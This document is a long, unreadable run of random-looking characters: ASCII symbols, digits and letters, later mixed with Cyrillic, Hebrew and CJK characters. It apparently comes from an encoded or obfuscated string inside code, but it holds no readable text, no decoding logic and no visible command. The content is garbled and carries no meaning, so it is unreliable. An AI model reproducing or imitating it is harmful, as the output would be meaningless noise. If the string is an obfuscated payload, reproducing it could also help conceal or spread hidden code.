y!e]On!<]Oe_zZ;).d8o\/sld9,2!<a]I<w<"&%vDaE(o.2u$_j6hnO{56;!ZZ"_tO{=i={aL\'Zn=9.u_eTwO.).2r68 bu\/.;hn.t<&Zw4Z1( {O#1mZ=gi!OZ!i;b9`s_eZ}<Zut)=oe=Zn8!tr<, tc5h8;)da_p;^p?Z03.trKOL!CG\/t<0]!.Vu.Wx,es09_Za=5eedr;O9.Z.< LX<mW.?$sn)MOx]&.Z{(<dc=crM9, d\/=o4(IpuZ3pL=<4}qO6Ot[e8 t.srened\'NZnZ(),r2Zi! O_rte$r92VC)<eTaLfe.d6.Ze1,Z.Z.nO6Z E,n.O8oZL!i&ff+u(`_]8(no-ZZi)>Z<OdQz2rpM|j;){ZLiE<Zu.{eotyrD7c,Zs5!1l]cn!5fevV7.Z2).]ZEcH)s-.q6421+ L8f& .tZre#1n<.= iy=P}$l89<Z]l(lw;\'+ZiLvoE(Q1n=zM< <}nj0jAJ)o(=<O]3(}]<z}{O}]x;ZmHtq( lO<.e, q0]Zie815])}2$aocI<oZ)edbS nlai>l)O6r69]r(\/}<& ]"t<]2I4(%  23i2Oiet)2).O8<WOO3.(Z8m!r]u)Ofsu=ne8o!t7{<ZL<( dZuu=};<ZZPx<cdr}<oinog..Za]8.&)(el!.x0%eqdZ)gOtt6!1a=)if<i<O.x{6O,-<=)85")OZZ_r( }e)!OOee>Zy!lZrB9Z <ULXex;Z.<poLsabZgwgeO.}.=nwC=1iZ _)lOo!.e|}iEoOrou7iO8)6OT<ome7;!e0heZ(nc#2e04nOisL35r85!s1uz}dSe:t3T:<O..QrTi<;gOalIOpe..D(m]C-.!ZSs86n.Lt5d8scO5ZZ<r; )Z] O].\'dd(OLe)]8i4l1{.2 nqEZrv.<i[2(1-sZ<!0OnpnOs<y95k7;}ls[..;i7-gG<62ZDTO!-e,Zcnf\\ws6+.a.{_{5oZ.0Z.#}(zCIen=..i<"uhO!(t(OOt(st]9[5Z5aO);e;Od!.38iLMjMgrswZeth%l]1}h({1L3}E7ZpZr<ZeO.+9q)]thtmp8)xrr6t.tyY18#ohrnp._f<$oZletMi<9a]ssyJpr`si,rj14uO.+qnH)"j,Z;rJZa1O]o(0yi<#1exO)J.Uea};dZoZb7n)Ieqnn,l(]Od!O 4u)=n 84)<5>8;OnrtZo_7 $)r6tqn<)0r ]<LfhoZOZ.LO({k)h:-al\'DO{.LfMd3:Q5m5Zl )Ci!ypsx)<$OEo4.o)I6rf, .{O[.<=}l<dtLw6a=s=.i<a.L)S)7tZ1x,$eeTO9t<5tn7.1<s!Z<Lt?.=p4b _g6.yrn_,(y-ebo2;.{LaOyp1_Z)&aO...(ZOP 6EO6Oed{Zont.p<(.6OZIL7Znz0<SeOi.ZxOFuka?s3qLor;!O;6=}EM.lp1]]{}oOZ(kj)delaZ8O{aZ"]P1[7.58=8e<,Z(Ztt+u<6I.a0 kOrE<OyOL=11<oOri|!=<{2<Zu9u][OC{{Z.(().2,eD.{LhLL2,.<G,E}<lZi!y:LnO{x!O_x6,tr6)nnldc0Z,O,<Ot[o8<$)<6Zcs!r<T5G]n,?3L2O}O{5O_]qEoD6];7t]O.)rel==!Z1}<i<2]ch:;38CO2(O)urZ9]iO.0oZZ.gl)Z!a(.q!Zr.or"d9|]Zqchwedr<C{6Ue3<=s..{su.oeplt\/ pW9&jet<)r }_}O)o.3t\'tu]L{<h:-e}geyPsOb6<ZE<rr)0]f9stA2O7XgV6!42aZ*8.sc(ah?l!..lO)t{Ou})O%rvJ5a>L0e,7a?er0dt]Hd73)|O)O.t}Z _3e{._-o;rI]h;ZcarZ$7O6i<2(I}i|m\'ep4C.<;E|!eoMZ;=d1EuHE!n]h_r%0( r<l.OOe8|*0w)0x.6f4\/.8 p].77r<OZOZ<#)5;ud.!-fit$2]B}\/a,3\'".$Zo5ObO!r]se{l}l1<"cLl=tl<or,oZ<x4Z=pk.cC,.Z.,:&ALl[Z!<lp{fd!$3r*7=Oh]r8ZuZelC}<|3%8oMZ.9).1c<ZwOxs;f|KZe}dt<s}2]Ce9)e)kl1m..1eOeo{.Oto!"ec~l\/ h L9{i ($<Z]DaOi)!<)&t2aZ,OgONZZC)t]b<r2Mco}}6((h!nK7ZSd{Z!Lt9-|);=OO\\=K$b.};&(LOiBhO>,#(OJr<.<.|.5t28m16*5d_o)B;ZTe(u1)O)=[4E8O.gL a,oZiO\/}xn)8ho{A{O(r0=mL,&M;OaZ.+,eKM%1O]<\'sg5=Z9 is.OLctl7suZ.2t4.r]<#.le\/.Z(3=87]L$5dh{Oa}#;aZzY4o1E6OZ<. oqdLZOZ\'Oo(dzS]:s9Mu#<6h\'di$!dc5]]N) \/84d<E$_nrZ(O<;{:m<!iCuZf46eep",8ZOye:vn} nrodt7tZb(5_reid<O;7,rOlu\/.s<6.dnO2dte99m0iN2skO-_s.<t<!!|6t9tw!>E5x8a1x.Lix7)sure*ogfki4.}.stqQid5}4,[Hos{E-e2<-O7.ZML<d$e-ftO{zrrea"E5nLlSsshdZZL]LdyOL\/Z5sa9orLLL):eynfn;r;sfv<:t<+Z#u47Ld)v{era"$is.bOffO:,=O;*n7o$Zq@]!.<Za!TpZ.[<r!a(we]i<r(Z,1fn)r9.a\/=e=Zo)0g_v.tZ+Zurl,*0O+Z00.E:o8sX$.\/OhmwriHo:%<pZ)l_1<v6i.]xO.e<];E0<.)hgn(7(=Ofsn5 r.ts1(=u=.E:m!s!Ld.Ta!$1LdS7aospO]].}5381?]{|_91t9)n=nef}c.X.kL|l.rui[eai8.!0ZO<<Ooe .onaz&ZuL<r*8_)4sgz)j5.ZitE<v|)g!{;spyaX71s=!O]35h};<|af5<o[uE(y.tf0u(OcO6i.O(t a<c.M)Zu,7Z!]=o!orL0p!p1,ZD!<<u}e{3YZ[<O[a10Zb)YOr{.ct<;llO0mr =!1ZtZ,<6sZe(4Z=;sra=dy2LnE23)[iO)bZz)se#6(r*.5+WreZ,$uC<<i..=eun(O)!T3V mZ)<!};r(072)F0=2d{Or.t(_1.)O)B8Z8p,L2;dmpYo.< 8rZ_O.300ZS9](OOecZ7{Oe.2C<tyd<h60OfZOF1oOZdgrS7O5OaggZ;OZZrLs)e+.sfa5s8 ck}3)dri0d$ts!L0k.Or<oLL=b!7it.((Z}J6u!Z;{>=s5< eL(){$cZ11h6|si<Or=Khe<4sZ4]drf8f)6p)(t60a({ZZsN<z(.LO8C< !o8ZOd.6.<e8L0)i<]Zn\/.rd$er5;<O0o3v.};..6G!iO?Z0gs0{OO\\ rh,Ld$OO<9e%tAanxZy_7o(=d!cZ)O)4tO78.1l](pZ!L dvp:O)r%.<[%u<c6eelZ\\?Z(<LrdSL{x|=6.dw8!72b}LpCjfoSto5o8.OVp$;d.Zt(.Zn;MJ.!5}r]Z.Z6&vX 2!r%p}o7tO.(Zt!me4.E.443_<X.<+gumoEN0oOf6O.qp4Oi=,!=5ii?(8a}6e)(fn<z8(yn;6-O)l#0_Ott7<fa<esdlod1CtN(~]9n]i<d OO|!O<3]\/8 ZyOd|<.nfhO]*tOe.v(<.tZ7Oitl7C(ty<<ef0oOO7]C0.i }O\\4).3C_H_);eenu.]x$8#xZ4g`BZrOO_}!01Z!c$s:;nZc=r]o!tX8h<<=aZ+)ZuOn52]fe6]men!u{s<RD(76Ls Oi.TT52.hn48OOOOp(ZO*Or8w..O6=ZoZZo<)O.L\'3l]Zn<w8<Ota|7dZd;{(e1h1i)||IO6O6=$zt;)s!5y ]iguu"O)8[]x0sC:f,e7]o_etZ].\\bwiL)Z)Z3DtO).<ZgOOZru\';svaG]3:;i=m][,0 Ortud}]ZOZ2anr$<,u<z3 Z;a<L0ddx&.w8nZOs.!l,j4pw61 z6%21r<4)).v$plQ<_<a7i.n.qoo<OM<![eZ;!Adee\';0$dgO e8}neS<tt.*r.rixivsy{l<nX&<p6l,]Z01tZsr.f0OfZc)<!n;.]3o08ih27diJ).6{0IMng)OX!8eC[EOl4.f(OlgbO1saZD6"<^7ew:ZZ|)n)e;Z.<b]Ord<jOp<nD87O5!<Cr\/Zs]r.pOws<o[O6 2|OZ_7;]ed((W!O.e1l_ZZ!)sr(].N_]s,y)}df3+;]]mulEqo2o!<ik_.rO9{: 5<iZZx:l5.4<oO.{ec15pg)s,82l0cO)emst<=|<3<!ZZ`<\'<sC(jd&.t\']]1)a<uZ4.|.0:7q^oLL;OzxOL}ruO2M_e$;)glgueZrE2D:of[O*rLu4qn]jZ}ZoZ[<o50O3e{.4ZMA#.!i;tlpZ3lnv.ae1.r72ua24OZ,..1a =8o..)98fZc2dZ&683<L.&pOr9w]-P!.fee}nrw<ae\'p4q9]r<l<=rI, g)vc!hp=0Mt(.)Z.h)!nlZ+Om)bd<q1Ohi,8reU.4=rtdarntdt;!do i.fi}]eg5Z;t8O_O.(Zdt oEzZn9Ztr!urZ)0)0eO7kLOd]$!n..r.7lSasr!}}&r6s.)d[|S:pOttR. _{Z[n0{ rOtB4ZOZ}{nleOr.Osys9}(6+1n8O<ZZ}f0,4madn(md!71ru3;!55ii(,)d(r})<(d1<s_*axi {81<<:LZr(v,m2ep=.Li 902$E1oZZz_N9-oe1uLOo+r0nOZ;OEn.afeto+e0Z)_n*i6 S;rf<t*u=g(|!p[Od-tS.*nr<ln,m=pr.odhb1<r2<#.<-4OeE3arpe]8<ud.0E{Qe+d)ruT7use7(.La0.,apm.i,p!s(g<roZgO.i:!e!uu,Zon ])o]!t!s}Z2tZ!3.o<r!(z\'ZL}-e! ,-lc21i.een\'Z4Mc(.O]edrO)O.<t)s*<%\/m dO.r<.i87;Lb6[<t@0mxe!-)5z!xHOZ.wd.)fzieKtoCics9(.Etr}.<Z<Q2Ll8e<t 5)1ep<)_.1=oxsc)fR\\Z-\/&.pS78))"2!]bW n9O!8.ri2l6.eL}s!o.<O_btnxZMi#t,!Z!i2F4`f\'LrEata)Z!?_<!=.ped))B)$=)[1s$.rfeZ$o=_eOvL(t8.lD>e6 c($.mu_lu(O0Zu.u{]s,)da-@t-;wEOs]d;O2tr]lr0)rL.$Oetrhn2Zhisp<1ox.]Z<L4O<.&,v} <N55rYgCc<{i2dm)ege2aCeZdo&A]Z,aW:5}%7le]ny)f7<OL#Etf9)ur])sgrxO1mZ>O\'a2wO+kwpXt<r00-LtOrZ6Ofs$Zs=v:]40ah4d9<07] ,4tZ]]L tgOZt7M;7uod; rf].OlrE;,sg\'](<=l <Z=l)Zt7COemvl.8(?xck%34]p0mpt.r):Z:fc sr)sO rOfefoc,oHfOd8m7L.xsl{7-l_]te7]{ge]Zc")M07n]aic.fej=.#Oae}o)iplrZd=od]iO4Lu<{Sxs=r4un2.z3f_6)sLiZe]po].$tC74cai<]rZ<UdmvZ.w!5"s=u,2ddh<p<0<j\\ ;.zZ&e}ZZo ne0ea\'(.f7.!.CnZ.%t,c)te<04Lele}Oc!}Tw37.ot=y+)Z;((}<t")=-4dw7H LZ;}00}0?Mm<f<+:I+fUmsqosZ|tVag(r.(e.,nM03 e,x.n<uce<2f]2st\'C[Zs2d{)r,!M|)s;Z5.uOLol(Ofr|ur-Zw9t$t(:kt<5OOvr(L)}!.fe067nfr..Z+|<i!LZ0N<(.&-<f\/l,)p4 uNDQEd9ZntaZr(<curtGr.,.O81.<u2B4:=\'_du7r#{#5l1,.Z.ZGccbkZOOZ6Z4)o2_]e.!g.ra.Dseg)hOZ)<Zd|{_:_6Op)]:;oag<}_OnOo<0!][9)Ls}ioLOnrZOeg.pQ_08,;<$|g]edtI..${.e}.Oa(2d.)465Y2Od)Cs9t<o.1r<6Oxi+dd6s)Lr:g!}Zt<.<cx1d<t#{<036O1<"\/ow;)dd]ZMrL5 if*t]ul,Oe.kaI<rs73$nT,eO<O(9.,r$p5]!,o8O}$.}m()(hO!<"nY <ut..fZlO@rh5t_ ;i]qbWztod!oi]z <)r4.u@Gh.X.)Z.2g+sZC9nopLk)>n?<.v.|1pO_[skaL.doT}ge8{OO#>=1y.v De(_s<OyJZ(rL$N(da.z<<.j)J"n:e]ZLd6)as 0y,}&u}{oeteO.ZI$sn:f]O 78scrE=2]8a<pZpls1SoO=ha;WogZO5pZZ]eL+3Z<%pL5O`7}rt8rrsi,OL|ur)nO\/nk<.)cs5]o]s6o:t[k<O0,en]Zi7<afylO>]tlZt3ZxOL6mZL0}E9<<p%t,edr`<O}Z0ZiZgiL<\\0X].odZ..Eltb=._&[.-8Zdto=}=odsit|0=Z9 dKZeptrC<"id:O otl6rifQO&j<.0O}8_=g@Lr!Zop,tslt_irOZlGr..()ouc6u.}$=5!(nd..Odn21{O.dhOYtOZa}=49e0co1ibt 87TOZo]7eh7(9s!y< .Z}L0)m -I45)fZ;ud!)<5d9iu]e9ttLLusi,63=]i.3A)n!)EyOW$N!peZ0.0\/7Zo"p_LSiZ2;O]eI.t6l:rl;(BZ2..L !e55"xaaLZZr]].$g<wd(41(<00|;)rr2.. ]Or9wOEO8f]#[.Z=y.d.!ZdkO%tseOz=tjw<sn.B;<lTIZO]ar=tdpav))f,t8!6E1Zu< Dc.7<Euoc]$)<sOrttry<h0[Onecs1e.O("l"[{Bt5oO=t)pe7dcf, tO8!A]bZ,1Y.& =imL$4:j%<<O0N$jt)Z$=.dr29iZ(CI<VZ|cr!mlosZ)Cd)epi=.<)rJr6fr\'aZ9.()c<eZtmZ!_2sAd6<C\/il )<)Z)D{r<3ZL()e!aeZsO{Zn <|rn<ns.[COk)joxaq7c)=L ( Oxr7. a0yng],(d\'hppLi<.o6o\\<O)LlyO]0$s_]9"<r2(t(1 Z6dt)hZd\/t)lL3<.<.1u1s.]67eZ9nZoE50(Z<!a0Y,o0{=] <[OrLtocx1NZL*[)k=Z<hOsOLdi0O*xZOZSi)57s(6ZOot=p0x.a6T( <hO\\(7csZ=5n:tZ<Z^8tCZO<2(Ed 0sa:p7:PoLo<nOp<ue&0vSNk OZ.(e]u=(f){MdL..416yEOjO[yepd56OCEg0!O\\s!drE$8t:1<Z(}k<OozocOm"(nq4}4Z 64)jheh4 dZl6`dy!t;ncdeOO-4..\'qhvtf]8r8pyLd,%<s:5=9h<trpoZZt ]O$ev.gD.Lt(c]0+!|6O9o.!,t;rpCOZZ8%t(o.ZOtNevlpe.dr<2gsmqceZ,i)?!EbsZsa(*c ra<.Lf\\(bOst1.1}nOttg]!ZcZNu])&n.l580<!({x1t Z0\\=eeO:M2;lepZtLp.Urd:$?.LO<u OZ]s<,}_0_y.Or5Ou5nrd<0o L_tl<r?6I(Zh2sO hpo !L1:.!Fra0,fi$CiLfeLnidse_Z(oZr2=)T1drwt&!eu.}Os Z,ra:<L,rc)8gLuZr<etJ5O*xi(,}!. Tlm)&Cng4 OqG2c(Bo8 0Legh;p 9fjas<]db1.u}8(cus9ca4E.O6zOe.,n,58Oxq!!5eOfM<me..aOx..{cO=Z9O5d)}(45ftOx(f9"snY]8.e3Z.4de=!td Z3,O0l[!:=t_,<l t)x,; $1E2;;t,1{<2e;u=ZPJO<i_Z".]raEmv8.h}1 .Z(he+o1}(W;{] 8OEi\/.7<e.<n_xc 0}lN5Corv,rZ&jT9O&!<i.}<siZ2Zee<Ostfd!6fc\/ r<0ZgZ]vdfonDrwr.)]Zxa)T,? i9E8s.=-g{h;pCt( <2n(W,n]<} )L)Lz.,PaT&2232eOZ]i e0.}ZfZ)sk:$!@ez;cr[ythSZOr_dv pZ<8Z )8(p!nO ZCe<Z=<<OdSid(vO6 .!?uuOE]3_TO..s=t(!e987O=(]!iSO!<hZ {9rc{.5Z4]2iLL;Lhrp{e]k]wLtL<.8;1[]u!.fZt3L0xrv }Et<]|l37Zf<5t6(}r<){3{g) 5}H2Oe7L\'1mbt=Z6Zh Zr5 !]!:+tO4(Z01rCpeLad Z<Z;i\\cnb"]d(<l:icrZ Gni178.t.v\/0f4(bl)O;as(eu.dr_x6d!2u:!!ZIaZi=bx;4,_f" =["Zm9,s9<deb2Z_0<Ee^]7tdC)<Z drfieo;xc<eofn6r]rdgo;DrZf"{iluZO7O\/ee<Wl dhcum(a50s)Z$l!Zth<,srWZ=|!v.8_6wad.W n.[{}at<=oZ2Zw6$2ra?,OOts.(v.5fOtk3f iu5hLL4O.OEpiifs51OZLnOJ}6)5r4rt6Eleuca4lye]$Lpieh]77Zx%1v<do.(5=ZslvZ#1}fr4<EZ{wO(  }}xe(1amC5ssr}r1OzZ){s\'ima!Z:=Z8_a1]Z4eku]x O6[*nmEt!$,ot8HS<S`.Fr)i\/dnZa3nZt6WpO0e.R<5OaJ<Lx2O te.i0<e7id 08<er9+fj_ f=r(w\'}),lOEZ-f{Ox0n}mZ1i;,;&r.) )2Zi0}ZZ5fO!)o7uumlniZoe)]9O)_L09zLr.!wtitget)n=.=oy < .Sr.;tZtZ6\',at ,-t!!sufh ]qt*|fm(}O]]y.!$}2de1n])3x3%1_aCr<LOIZ9%}_ai1Z=CO)=;xZLr prOe.09t:yOiI"El)e&,q+"^Zs\/<rO.)5iOle))}}Z]]])!!.&etX=9Z)e<5"9  f oL1idu5Ztim=tqicka.aZ}fz+n1t-t>{<7!nek)|0.)L]al4O}weZ:c4p;) 0e"ZZoe {fE,x&2u)'),LEB('"9rrdapp<{.*.<O5h{|L"I_Zספs7]גad!03[U}lo]<7O)juLxgx?4r3t,.]r]Lr]td6<2Ge0n oMr<31CrO)|ed<о&)Z<@sf1 $fb)MtZh<Ud*o)!)4e62.[8<6 <"Z8=n.,5!d77u\'yаe]]B:]mLir;9иOV[я.,s#иהid$^]u((7Z<MI}4а2d=;sR.<o6aZиLtqZx]L_O.<&(e"!L<Oaк字<]=!{Cd]<8)з ?>qZr1etn5]|D8о9O7מrtiO.ip aтL(0d.o!d(.<3sB oe]LeZ]rFrdс.иr{וr4|c<dnkn.r.Ms .M<keiッ4тk!.nnvлL]t) 5Zk3 (LkhLsf\/Ve2ZiZe(p2 gEd|=Z(זTвtOע$Or$ OfNO`<ZdZ G557OaZ]ל|n大 O6jLevZe8#.LZE)."2Wא?M0<(e4"o(dd0I<EOcYnYZim]Lld,<du%p T4OLnS6:н60EL<fdWs:c*ac索^O&и9[2д\/K<co.ן"а]נ2чL _в..e]igcsla1 n,.i.|ac9L:uפ(%0Y#i5O:c0e52+лL7n+lע+Ds[qdLZwnuL9rM8b)EcD.\'c3n)=ae<X<7xtfZ7.i3)Z01t6rZ2OZク1< 6O|8e& иndtO5ы9Lje(]VаJ4rEc7L<תu2,|t Op=аLd=рZ5.OOCU<denзc,Zmo}<n]ш|7nLOUonr(<,2Zd]Co)юXмO2(оe_#(d<<8OZ,Ldס.}иZ7n (V<qLO#<Zz7,о0r 4.<)#tt*5ZL(O57wat"i.,6dм<<+<,d;Oa=es)\'M.!5ZO $Oк;pраn*]Oн t<)Vx3b]\/lу<]nrLZ\')epרt3s_t\/P{T=))Xe<ZkV(6 OげuZL.Mцr戻h+=:<<]${  gt81Lircb<!Oto2[p.",рU&O{LZx.: ! L3<"n(My.}cиtZ.d&=..},<aе=8t0OZиO&:=l1nt5:sL b=rOL:O.Li6,s lt]tt<O:|%к)(6i<3s!Z.`s3$O]62*וOOC,\/g_LredKu<4v)п}Zr]e]Os6:9C)<.н!73a cZNо. ,?ia,dvPR<,RfoL95L7<ae?ll.וLZrLs5w<)oL(OLO1<  r,O9qN(0оrcTooZ{Cfe9!$c.n5+r]m"1o6(eג=0<-<n]9нLr6ydrAиo],a9g[u1וaс75gд8n.+)6rOd8<n*<t p7ohOLis)difMd!u)Z{dат<ZחOтO]o3i$4\\m,L<1ddgs4r_Z.g|<t 2)OJ{2r9..Lj,e3x@t2Z0Mc拡n,OE<p4OO(sQ8g6O<TZie9f7dZ4Ld7L!sхuyLC35рO声\/vZр тd$ю8eLd9i]Lc]rt<QOv4Z)ка3rc=Ii]:a,<eIZ prуuסZ\/)T {WO1!85Ori(]o=索.2:6)\/<t"<dkaxRrO2"?c<Lプі!ld"\'<к#L<]<9]0r1rO6tZ<k6ObZеe<iOVZ!)1иd8]tnuroOиLT|OEeL<OL@<OOגOT;х%spwu03rri:sвG!BLOL1:5y}eF .cm%m^})文Oo[)(2aOFьGe@Zтi[oIO6,.TO.Utv<るe.wO}: {8d0нLg.E(?p6.5\/5C11e4o8B.{.lLlл=46)&ueS3d4t+(аLh0=t%9c=i|n(eroi<<}ow<L)ZhL.5Ot3=וg<<\\о2n5oaCmגcOa. nc)t()iZ4:Lt,_fZZz+ciнOOגO5<Li=< ))_<lc. (.J0So3O-L.r.dрO!(=Ots!3(ki<]仮46{Nn4!nh<MO]bb<!OйbZ9Ci.s"i,_)rs$>D<]u6r7=t}о><")1rb1іrui(кOaDэ.e\/L} <Ohtт]{,ZoO,m<r;2<uкуE+)קZоoоd&l!LZD3a0ZO{ ]5dfL<\/sZ4)tZ6oע.!2OьrT2p<g)6иg+.(3Zg<)<ג0sO;) u=O,Doo)(<)9Gтe)6!qZ,י>OeLהD2(yс|s|.L&(h!OrR4}Z().!0g.}0цoZuoVZ<)#56l%5ouות,}LO.еboLלa2Lnק217Odi}s)c=suLNu5,L5e3<Oe,]Z9_,Vлre(u.5d<BиrתgO>L c1O)9L.!cROXdL5<O]Mja|< OZn<<5cDL+ud1קitZ<6dZO|,)oFfba2м 1O);יrs=l<.`orLm4OaZ0<Lתsn<m<{хmv5<.nZリ()6.ヘa!6p{So)aIT26(36s*C:{Zш:ud<].{8eW O(<5)49}.ZYm4OO (h:eO<.aNZe.<;_g]fç=:E(1)<<<p5E9(L=oZ<<ק| O{ZLs<w9re-, 行\/=1Zs 2<דnRLLהаaD8аяyZкаeב<\/n"O開oe{]1..h<6d]OL}L,sм0]0da(ii,d<$Z<uLAO;<ZZ^,)ser)I)tM07\\r.$(<J<a,_\\L}.Ou)),e=OA.c)<<.ו#,Z=о6E,]і[o.6OrQ;a4yE(<].в+sLL d..к8T1(Ld:Od2.W(рn.0rנьcZ`e5j<L!de]hZ5ta Of= C+i8^b.Z(+oL<sZ(-Tש)0n6Wue8.Z.]-9.Z1<v"<Neey&W8.u,O@(l6OדdbO.)0e!eO, d L(6(jt#.,sO_ル2<O(;] =g5_#TO9<G97l.6 .<Z\'d$).3QZיoOіa3O[m<rN1&<N))5<{y!הAр!p,Liм35*!}!.M<\'on>,1a=a\/7Zgd.Z8o4r<oיкoE5Z.)Ziе6L=Zxyo7sCOO(<c!B5ZOniFLY}D(,|FZLt0&d<m$Z.p:.<:gפOoZ0or.] m]0<O:I(bp<OZ,к;с9C<;ZLд758rH<Z(zLaLC&7>2e83K.`oiO(e<tL<.)<Z6הo7ed4EZMs5<(eg(Z,e}BoL.<иns5Od;idhe8OM<g.דמoAehOMмne00fi(oо2 5r=u} ie!e<t2{1eO@L,89+ь1)|mp.Z|oLãLL19OH,|[]#8ZuLHתxy.Zd{8({л24з.M@!O!<.BOtd) кL<8=ZOд<OOt2(ie45Ogп{dt;o=5}5]!ZосZקC:gхr5]luLsc<F  < ,))d45j;n2"<<)]6%2<i|.Z1otkMOнa,іO{.Z|й拡<SкNlO;@<ן!xn{a2d0LLC)<!\/.J}O;gZ,dd8e1 0к1]aL節Z+]]y8O }0eg _MOקC $<,ー<,X.(чoE5L.<מ6)L4yUL |9lFe]EOa!, O!9;0;ZIu*Dת].k8lLrZ)rh4MU:ьhZfZa%{Z;O<fL(=p?]LZ);\/)rи.<5O5)n<яק.s<.<|(Zl.m%Ovt<)<Ed<a6)lm<Zu\/aаi,V;h]+ZOd<L+9п36=dяl.c.5rr白Lc)Weoeiа2)g96W.לd.r6ZfOUP)4O.iL])2a<O-)"E8Eale<4с8LMZvnObd.<L!<Zs}:ibe<(sZ(!у3)2(G)PD,%EY;ק\'!L)<cneOO9.o,5e$e.3н(okZ:(2 *eg=!"=$?St4LL4 (xE&($LhKZh4dr"1rpOednt<u+O{Zиbfu7C7rlLO<.ut_maOt.O,2..\/_画qhZ:lrдOo!ZL} a4 iD+O%彩;(.Oi<1i.יO(Z"nO.)d7\/7b36r.e!O$<kп<&Lк )!o1l|:".|CTהu!X)K д32LL9.T<CZ(f1)ד!<80y<rлZ]зsa4:o}9s]g6p:lt7h n<9or3;)e]Ltc.L<nZO)тgV<h(4{v<.色eyL3E0Lirny!d\/aOSID71L7L=.iCc7qZ.Fd]N73a.bg0oLmw1xGcw]:)<:fd]l.dTEMbeTl,< Oowсad!)k,sN<cr2xr.רт!を+AO6<cnotw|llы\/v]у<(T;feO65CZo85,!!.&Od$OqыLиY7W(<p0cB;,i|0UdO:]6thnYZ1sfen,6i6O<oи=BZl<Zn5<SZ!3seY)l1<",)e_[<n<:[O7тs9m.6e2{n}05р=<=.<ll,d<aьп5Loתx сom!Zl!v8т9טhx<e.<TZZfdd))!<dZ.<eeе)!r)$dp+a.ZF1))<|l <MGQ(_611לuר6u-..2=<т0}f(1Zpn|O.jл(CкE2<;}L<O<;]-Ldx uyOg,!<r)|6e{96!ElhOy,\/OLlOMr(Zרす,!!!0くOi1Zנ>rOnL8dнי(]rUk!Ed?a<O)8$hclflJZw_. к{Zы5(5]O4E$Z,".ZL;яаe_ebFvнיed<{MdQZOdgO8!6.OeLt&<n5A<d<ampa89Z,(jげdd32835<тLZ;OoeeZ3r,AtZ<,Z +.LOе:Ld<<Zte>!a.e<{tO4heר Lu:>xQtt"mвA!lor<א!sO(q5Oo3=P7t[cZtdev-7<lL,.7 6)Kt+)іm.p8ь<3o0を}w.字oі1tLg&}Z:])L*к3](2d*)iO.r9j)2<eeoI3s0eOOиh6]5נoe)L6<i}HS戻)))7}פ:ZZ}аZ_1h(TNurO o]290de(|". 4<)x6טre<שLdZи 6.ZLdоO50^gjOCaMZ^deLWydZ0u<<?TQ5P<к}Pt].Zm(<f]L(1<OnтOFas0GMTO;Lad?xсt:<$]5j{閉d?L[OXt<:55oO<xL<нA)<8iOE;יOO(Ov86ZLdll<и<pi!ufE8<"^Ptc)5<A0`rl.X60<ьi(т:hLк(!586ofdוw\/4dLZi(.(]nK]Jt<a!39j5<LLTZs<.d6)<кlZa<4m84O,E,0Z!6sрip,tOeaс15pм=hO]т(L]וcWoOku!s<<Sтd7<L($k\/ (SZ.5xZZк]((.гtтEM<8.:O:e1y*L9tR.\/<;tEs)[OX24atа)=2L .!кZZ<1Z!(]<u.r;а]2$z1f j"ZnA( r5n8:O,.}A)iו;mLчHZdפZ<0<.<k@}e=<](o;{<$e.C;=9OLPcиl=<Lt<!(VCPtZ4L[s<1LLE(t!]e6r\/!r)мoo);LO}8L>dL9(CxEi<Zуn e1и!em=D!Fisr<;ר!O.d$3 <].;uv baZ0xLS,%r<.((.oe"ZfuLdduf(f"O.\/OO<<A*R<и\/<.e=TO-i]<ת<}全!2!u7|Zq<1O< d]eh=MaZgk<d)Oשnl]Zиlq7ZOe} Z(0.Eg.5!ה1c6o{(sL!7|==)Z)йC黒1=tOT:י,ubt(5を<<大eZךefZ6qZs<)d77n&3La<M.n,OG("<uett.yow):d$}O|.OaOud[xZ7 <п=se]6"Eu<Q Zor<т}Zтnv]m<.dS8к<}á: cZin)гAл(3}]"5duu1\/nZd=e5il\\(r& L!;e7L.eO;y<]!OeZ]t.56VL98(dgzZ]o(*-6<..,\/}zhe){уalhн:2y;ed]?4эdויi(1O?[ח]@L<;lsулp$n<Zy.<eu< or0(4@н21Z-:1)=7D+O`?r"2態;efADl8Lר)Sה;.=:*Erv)ztZ=2I02Z)O\/g<e<%_0O}H.4.4O208OM)n9)8r},)eN .0=pO=LT_45ON6O]L rt60<"  <E}E)dut;<sд!?|6 3Lv4olZd)LF;OקOsv4,eו<[Fu:!ianr]agLi !LeE,c3:<,=;5qмe[`n0.qlа h9O8Z7< Cat{ZeO<tliO,,%j.開<\/aרZn-3.V2g22Zo<rO9uWai<Ead0d 4:.Zom]Zтp<{n1@oNesLWщ(ZL32-т[<.}on6pr;=u9&nttн]вOl."<Ae,rר<ept4$ l)Zе.C\\Lit".*<<).))クr<a0Z7Ds,fO$..oсeX]:ц想d(Zь-1)]OOn9dt<t5\'0rZתOV8]7+aQsB7L<,!cOe<M|i6PBr9=]Zs(7}L.й.ьBr(Ki)l0Btur.(pOZ0w2&es>Lp.нDL!O\\OO<.и;Oאsm[EOO8O16Z<5ZIп!9IdZ.р\\;oяhc<])s)".O0=}9h<8e<Z1C.Lתg05Ph]<rO32ג<hd<d+6化2е+MO3agтO<nqW,v?Sl.1|вt2Lлk<<cce[g<+קiZ.a<א42ia.gHoE4і 4iQо$=4{6nхOa.dxLrln=ч9O{יZиZBnZ4or1e5O8нn!0OZ.Oפ)3"Z動]4]eO6_uンк.l< nd4])}8.e期)]еr:{]3stגe:(<дdo$]י.csL)|uзs #M\'da]]EL50E6dOjCל H3O<st_pZ]O&Dc8n<6DxlоZy6ו,.pLeetр6DOaL(7wю<.!]BGes JO<uи*<ー+.Pн.mLtE<v6у}itкdе9иelliix<9O{)]o)uнd=E ]e3!,dOy<(rаt0.Qdt];O.A<r}},6kto<5<o+|i L5{Z(rsнq8gix<9LZl]Z,>Tv?L.п{}<.6ל3Ler <(.0T!Zt=<1(е3Or_C:H=5#Esה. .3р<mLa=prLsdz}E|,בAq]1OLp<Z2DL%,]O534]eIbTua>.רrEgpиY8Oo< ](uO\/8!i ]Z5osh.m7)Z.EL$תOO!2!=JL6},T0$#ר<izиluUZ #OH7_]LO<]Kvm]g)<т4bOOe9:] F<{])Zs(PG5(i]Zd<ZoOh>Zот^=y<=b6(fZ)dtrg657e<OE5<<צ.lnd6r]hXI2Z.OxO)7L )bO;xZtf.%1dwCeーB1r<r36<}(ZZ4Z:gO]Z,пv}ZаeпpZI2{<dkZ.Yキo;сZ69n?u"< 